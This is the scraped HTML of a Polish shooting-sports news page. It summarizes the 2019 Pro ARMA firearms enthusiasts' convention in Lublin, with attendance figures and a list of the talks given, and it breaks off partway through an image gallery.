		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fportalstrzelecki.pl%2Fpodsumowanie-zlot-milosnikow-broni-palnej%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Podsumowanie-+Zlot+Mi%C5%82o%C5%9Bnik%C3%B3w+Broni+Palnej&url=https%3A%2F%2Fportalstrzelecki.pl%2Fpodsumowanie-zlot-milosnikow-broni-palnej%2F&via=%7C+portalstrzelecki.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Podsumowanie-+Zlot+Mi%C5%82o%C5%9Bnik%C3%B3w+Broni+Palnej %0A%0A https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/&title=Podsumowanie-+Zlot+Mi%C5%82o%C5%9Bnik%C3%B3w+Broni+Palnej" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/&text=Podsumowanie-+Zlot+Mi%C5%82o%C5%9Bnik%C3%B3w+Broni+Palnej" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_95" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_96 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_96" ><div id=tdi_96 class="td_block_inner td-fix-index"><style>@media (max-width: 767px) {
  .tdb_single_post_share.td-post-sharing_display-vertically .td-post-sharing-visible,
  .td-post-sharing_display-vertically .td-social-sharing-hidden {
    flex-direction: row;
  }
}
</style></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}.tdi_98{width:55%!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{width:60%!important}}@media (max-width:767px){.tdi_98{margin-bottom:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_reading_progress tdi_99 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_99"  data-bar-position="top">
<style>.tdi_99{margin-bottom:0px!important}</style>
<style>.tdb_single_reading_progress{margin-bottom:0}.td-srp-bar{width:100%;height:8px}.td-srp-bar-fill{width:0;max-width:100%;height:8px;background-color:var(--td_theme_color,#4db2ec);transition:width .2s ease}#td-srp-fixed-wrap .td-srp-bar{position:fixed;z-index:10001}.td-srp-top{top:0}.td-srp-bottom{bottom:0}#tdi_99_b .td-srp-bar-fill{background-color:var(--tt-accent-color)}@media (min-width:783px){.admin-bar .td-srp-top{top:32px}}</style><div class="tdb-block-inner td-fix-index"></div></div><div class="td_block_wrap tdb_single_content tdi_100 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--tt-secondary)!important;font-size:18px!important;line-height:1.8!important;font-weight:400!important}.tdi_100 h1{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h2{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h3:not(.tds-locker-title){font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h4{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h5{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h6{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 li{font-family:var(--tt-secondary)!important;font-size:18px!important;font-weight:400!important}.tdi_100 li:before{margin-top:1px;line-height:18px!important}.tdi_100 .tdb-block-inner blockquote p{font-family:var(--tt-primary-font)!important;font-weight:800!important;text-transform:none!important;color:var(--tt-hover)}.tdi_100,.tdi_100 p{color:var(--tt-primary-color)}.tdi_100 h1,.tdi_100 h2,.tdi_100 h3:not(.tds-locker-title),.tdi_100 h4,.tdi_100 h5,.tdi_100 h6{color:var(--tt-primary-color)}.tdi_100 .wp-caption-text,.tdi_100 figcaption{color:var(--tt-gray-dark)}.tdi_100 a:not(.wp-block-button__link){color:var(--tt-hover)}.tdi_100 a:not(.wp-block-button__link):hover{color:var(--tt-accent-color)}.tdi_100 ul,.tdi_100 ol{color:var(--tt-primary-color)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_100 li{font-size:16px!important}.tdi_100 li:before{margin-top:1px;line-height:16px!important}}@media (max-width:767px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_100 li{font-size:16px!important}.tdi_100 li:before{margin-top:1px;line-height:16px!important}.tdi_100 .tdb-block-inner blockquote p{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>IV Ogólnopolski Zlot Miłośników Broni Palnej Pro ARMA 2019 już za nami. Organizator chce na naszych łamach dziękuje wszystkim WYSTAWCOM, uczestnikom, gościom a przede wszystkim wolontariuszom.</strong></p>
<div id="js_30y" class="_5pbx userContent _3576" data-testid="post_message" data-ft="{&quot;tn&quot;:&quot;K&quot;}">
<div id="id_5df229b7eabd42f66526477" class="text_exposed_root text_exposed">
<p>Na Pro ARMA 2019 udało się zaprezentować około 2000 (dwa tysiące) jednostek broni palnej. W Zlocie w sobotę uczestniczyło około 1200 osób, które musiały się wcześniej zarejestrować przez stronę internetową zlotu.</p>
<p>Sobota to dzień kolekcjonerski, można było podziwiać mnóstwo ciekawych egzemplarzy broni. Odbyła się też parkietowa aukcja broni. Wystąpiło wielu ciekawych prelegentów.</p>
<p>Niedziela na <a class="profileLink" href="https://www.facebook.com/zmbppl/?__tn__=K-R&amp;eid=ARB57_WiJmIuejJjtUdhUswiWF_SAT1ceFqiKCzcbUq2n4majztSOV0cuZtivT9OVi-jOsi9imtk8Fqi&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/page.php?id=234541473623760&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARB57_WiJmIuejJjtUdhUswiWF_SAT1ceFqiKCzcbUq2n4majztSOV0cuZtivT9OVi-jOsi9imtk8Fqi%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Ogólnopolski Zlot Miłośników Broni Palnej Pro ARMA</a> w Lublinie upłynęła pod znakiem spotkań tematycznych.</p>
<p>1. Jasiek Piotrowski próbował odczarować elaborację<br />
2. Tomasz W. Stępień z <a class="profileLink" href="https://www.facebook.com/FirearmsUnitedPoland/?__tn__=K-R&amp;eid=ARB2g3dgDnv1SiUTKB-VihgrONxjOH-iRarc0JNOFqjlQI27MKvYzSN2H-tZUWUL-mj-QkRq4ISPaelP&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/page.php?id=317372441784403&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARB2g3dgDnv1SiUTKB-VihgrONxjOH-iRarc0JNOFqjlQI27MKvYzSN2H-tZUWUL-mj-QkRq4ISPaelP%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Firearms United &#8211; Poland</a> omówił stan implementacji dyrektyw unijnych w państwach UE.<br />
3. <a class="profileLink" title="Jarosław Walczuk" href="https://www.facebook.com/profile.php?id=100007090519399&amp;__tn__=K-R&amp;eid=ARBCbvwivLhZPy2DMZYbMh2ozK0g6FIa7Uo1bxUcHNFB-wwnmHYbOirKyP-dpZeC6N7cryUhYsJ0TTTX&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/user.php?id=100007090519399&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARBCbvwivLhZPy2DMZYbMh2ozK0g6FIa7Uo1bxUcHNFB-wwnmHYbOirKyP-dpZeC6N7cryUhYsJ0TTTX%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Jarosław Walczuk</a> przedstawił portret własny polskich strzelców. Dane pochodziły między innymi od psychologów badających osoby starające się o pozwolenie na broń.<span class="text_exposed_show"><br />
4. <a class="profileLink" href="https://www.facebook.com/MichalDudzikSportShooter/?__tn__=K-R&amp;eid=ARDR5lmp9kMyR9RfotKy7kT7USn3RFodRBZXxJxZ9LSeyUl4eMFuaA2VdKzUZMK9B7LPRQ4soYDh64aX&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/page.php?id=1047674328700354&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARDR5lmp9kMyR9RfotKy7kT7USn3RFodRBZXxJxZ9LSeyUl4eMFuaA2VdKzUZMK9B7LPRQ4soYDh64aX%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Michał Dudzik &#8211; Sport Shooter</a>, <a class="profileLink" title="Jakub Sidorowicz" href="https://www.facebook.com/profile.php?id=100010540965075&amp;__tn__=K-R&amp;eid=ARArmZ7scOL9GSsATyctk14ZEAO0FVU94Ldd8pYWxq-Eu1JXw-TDZZMJvGyyunsFHGqGdpNIzDFgyi-1&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/user.php?id=100010540965075&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARArmZ7scOL9GSsATyctk14ZEAO0FVU94Ldd8pYWxq-Eu1JXw-TDZZMJvGyyunsFHGqGdpNIzDFgyi-1%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Jakub Sidorowicz</a> z <a class="profileLink" href="https://www.facebook.com/kahlesshooting/?__tn__=K-R&amp;eid=ARC1iMpXYlN9i80GNYQuWW-edguEliouC3RVzu7x8BXJoV_H6h4A99xn250uCuhG-p6IonJZSCS79aG_&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/page.php?id=200958063645850&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARC1iMpXYlN9i80GNYQuWW-edguEliouC3RVzu7x8BXJoV_H6h4A99xn250uCuhG-p6IonJZSCS79aG_%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Kahles Shooting</a> i <a class="profileLink" title="Darek Topyla" href="https://www.facebook.com/darek.topyla?__tn__=K-R&amp;eid=ARApd6tzxjKHlgXvLnz5GZCv7ghBeLGhqT5YbW2M6UOiBGSPqdJVTVAVnz5a4ruSioeWCIok8R1sDuXw&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/user.php?id=100000804403396&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARApd6tzxjKHlgXvLnz5GZCv7ghBeLGhqT5YbW2M6UOiBGSPqdJVTVAVnz5a4ruSioeWCIok8R1sDuXw%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Darek Topyla</a> <a class="profileLink" href="https://www.facebook.com/portalstrzeleckipl/?__tn__=K-R&amp;eid=ARBmg-VGhAPH-8_VblcK8tq-jG9VwgaD-LSLsxi7xjQp_400biTx_PGvW4pd4RK3Gva4sihQ56uyK8Yn&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/page.php?id=1981753988581398&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARBmg-VGhAPH-8_VblcK8tq-jG9VwgaD-LSLsxi7xjQp_400biTx_PGvW4pd4RK3Gva4sihQ56uyK8Yn%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">portalstrzelecki.pl</a> wprowadzili zebranych w strzelectwo długodystansowe.<br />
5. <a class="profileLink" title="Jarek Cieślik" href="https://www.facebook.com/profile.php?id=100001839087975&amp;__tn__=K-R&amp;eid=ARCbLX78g_uTDW8hTtvCDtUH05wVZSVBqAmtnw2MFYYb82MHxQ8Y5cPYpGV97xAc5YwxwYoRpM8_rf0E&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/user.php?id=100001839087975&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARCbLX78g_uTDW8hTtvCDtUH05wVZSVBqAmtnw2MFYYb82MHxQ8Y5cPYpGV97xAc5YwxwYoRpM8_rf0E%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Jarek Cieślik</a> z <a class="profileLink" href="https://www.facebook.com/lcs.lublin/?__tn__=K-R&amp;eid=ARCPsGTCdMjHMogegk74sRCt-awqk6CAl2DDNM_bEAGb457qiUWLZXdlcYgtMMime0jGMc4JV1NQG86j&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]" data-hovercard="/ajax/hovercard/page.php?id=383236129147977&amp;extragetparams=%7B%22__tn__%22%3A%22%2CdK-R-R%22%2C%22eid%22%3A%22ARCPsGTCdMjHMogegk74sRCt-awqk6CAl2DDNM_bEAGb457qiUWLZXdlcYgtMMime0jGMc4JV1NQG86j%22%2C%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">LCS Lubelskie Centrum Strzeleckie</a> omówił platformę AR.</span></p>
<p>W sumie przez dwa dni targi odwiedziło 5496 osób.</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="696" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/portalstrzelecki.pl\/podsumowanie-zlot-milosnikow-broni-palnej\/&quot;,&quot;likes_blog_id&quot;:157866692}' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 696px; height: 349px;" data-original-width="696" data-original-height="349" > <div class="gallery-group images-1" style="width: 464px; height: 349px;" data-original-width="464" data-original-height="349" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="460"> <meta itemprop="height" content="345"> <img decoding="async" class="" data-attachment-id="12211" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_100747-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?w=460&#038;h=345&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_100747-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="460" height="345" loading="lazy" data-original-width="460" data-original-height="345" itemprop="http://schema.org/image" title="IMG_20191207_100747-1024x768" alt="IMG_20191207_100747-1024x768" style="width: 460px; height: 345px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 232px; height: 349px;" data-original-width="232" data-original-height="349" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="12212" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_101011-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?w=228&#038;h=171&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768-1.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="171" loading="lazy" data-original-width="228" data-original-height="171" itemprop="http://schema.org/image" title="IMG_20191207_101011-1024x768" alt="IMG_20191207_101011-1024x768" style="width: 228px; height: 171px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="170"> <img decoding="async" class="" data-attachment-id="12213" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_102425-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?w=228&#038;h=170&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=485%2C360&amp;ssl=1 485w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_102425-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="170" loading="lazy" data-original-width="228" data-original-height="170" itemprop="http://schema.org/image" title="IMG_20191207_102425-1024x768" alt="IMG_20191207_102425-1024x768" style="width: 228px; height: 170px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 696px; height: 175px;" data-original-width="696" data-original-height="175" > <div class="gallery-group images-1" style="width: 232px; height: 175px;" data-original-width="232" data-original-height="175" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="12214" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_103005-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?fit=696%2C522&#038;ssl=1" 